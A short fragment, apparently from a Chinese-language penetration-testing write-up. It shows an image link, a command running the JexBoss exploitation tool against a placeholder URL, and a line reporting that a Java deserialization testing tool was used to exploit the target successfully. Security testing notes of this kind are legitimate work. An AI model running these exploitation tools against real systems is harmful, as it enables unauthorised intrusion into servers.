 python jexboss.py -u https://xx.xx.xx/3、使用工具java反序列化终极测试工具 by 6哥成功利用